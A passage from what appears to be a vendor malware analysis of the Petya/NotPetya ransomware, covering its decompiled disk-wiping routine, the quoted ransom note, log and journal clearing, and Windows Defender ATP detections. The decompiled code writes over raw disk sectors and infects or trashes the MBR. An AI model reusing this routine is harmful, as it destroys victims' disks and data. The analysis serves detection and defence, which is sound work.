int Critical_sector_Infecton_n_Trashing()
{
  HANDLE v0; // edi@1
  HLOCAL uninitialized_lpBuffer; // ebx@3
  int result; // eax@7
  DWORD BytesReturned; // [esp+Ch] [ebp-1Ch]@2
  DISK_GEOMETRY OutBuffer; // [esp+10h] [ebp-18h]@2

  v0 = CreateFileA("\\\\.\\C:", GENERIC_WRITE, 3u, 0, OPEN_EXISTING, 0, 0);
  if ( v0 )
  {
    if ( DeviceIoControl(v0, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &OutBuffer, 0x18u, &BytesReturned, 0) )
    {
      uninitialized_lpBuffer = LocalAlloc(0, 10 * OutBuffer.BytesPerSector);// Allocate 10 sector size buffer
      if ( uninitialized_lpBuffer )
      {
        SetFilePointer(v0, OutBuffer.BytesPerSector, 0, 0);
        WriteFile(v0, uninitialized_lpBuffer, OutBuffer.BytesPerSector, &BytesReturned, 0);
        LocalFree(uninitialized_lpBuffer);
      }
    }
    CloseHandle(v0);
  }
  if ( !(gConfig & 8) || (result = Infect_MBR()) != 0 )
    result = Trash_10_Sectors();
  return result;
}
After completing its encryption routine, this ransomware drops a text file called README.TXT in each fixed drive. The said file has the following text:
Ooops, your important files are encrypted.

If you see this text, then your files are no longer accessible, because
they have been encrypted. Perhaps you are busy looking for a way to recover
your files, but don't waste your time. Nobody can recover your files without
our decryption service.

We guarantee that you can recover all your files safely and easily.
All you need to do is submit the payment and purchase the decryption key.

Please follow the instructions:

1.      Send $300 worth of Bitcoin to following address:

1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX

2.      Send your Bitcoin wallet ID and personal installation key to e-mail wowsmith123456@posteo.net.
        Your personal installation key:

AQIAAA5mAAAApAAA/yM8tPsoNwRpGRsJ9Ohu850RQvnEk+nNoTIeEZzWe9TNkjfY
fQndHkeHXIKLEuIHrwjsYty536o88VfKArHR5jsvVf2yNXLBPMwtwripITpteWR7
bFrcdlKZ9L6xrlOzR7xLw/r5wwfr/SZ6vZU7bbnDKSitTbjcX84UPow8c1dS7+xs
+XZVhUP703bGnJOFeBa8Sr+yR2O2Ae5lmp4d7hCoObrDT1JdoLkwXd2Eqm1QOnRQ
VldJVMeTmBviZwe7LBpnyysd4wjY1OuHvwxUbMje4djclUXATQ8piGD7N9md63jF
uMa6S6j+pKUCwvK566i5XvuVw/iCVmLazkRMHw==
This ransomware also clears the System, Setup, Security, Application event logs and deletes NTFS journal info.
Detection and investigation with Windows Defender Advanced Threat Protection
Windows Defender Advanced Threat Protection (Windows Defender ATP) is a post-breach solution and offers by-design detections for this attack without need of any signature updates. Windows Defender ATP sensors constantly monitor and collect telemetry from the endpoints and offers machine-learning detections for common lateral movement techniques and tools used by this ransomware, including, for example, the execution of PsExec.exe with different filename, and the creation of the perfc.dat file in remote shares (UNC) paths.
Today, without the need of additional updates, an infected machine may look like this:
9/13